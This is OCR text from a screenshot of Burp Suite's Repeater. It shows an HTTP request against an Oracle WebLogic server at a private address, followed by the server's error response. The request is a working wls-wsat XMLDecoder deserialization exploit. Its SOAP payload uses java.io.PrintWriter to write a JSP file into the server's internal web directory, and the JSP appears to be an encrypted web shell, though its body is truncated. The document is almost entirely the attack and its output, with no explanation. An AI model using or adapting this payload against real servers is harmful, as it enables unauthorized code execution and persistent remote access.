 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × ...
Send Cancel < > Target: http://192.168.255.128:7001 ?
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.255.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ADMINCONSOLESESSION=VmSyhd2HKjQ15vxGSMVhkwlGHvrCLMP66hvbk1XhTCMJV2fDhR6M!490084
10 Content-Type: text/xml
11 Connection: close
12 Content-Length: 1103
13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Header>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
18 <object class="java.io.PrintWriter">
19 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/zcc.jsp
</string>
20 <void method="println">
21 <string>
22 <![CDATA[
23 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!cla
nstance().equals(pageContext);}%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 06 Oct 2021 10:25:59 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/env
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-e
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java
<message>
java.io.PrintWriter cannot be cast to java.l
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.Wor
Request"/><ns2:frame class="weblogic.wsee.ja
d="__doRun"/><ns2:frame class="com.sun.xml.w
er.java" line="539" method="handle"/><ns2:fr
ne="708" method="run"/><ns2:frame class="web
INSPECTOR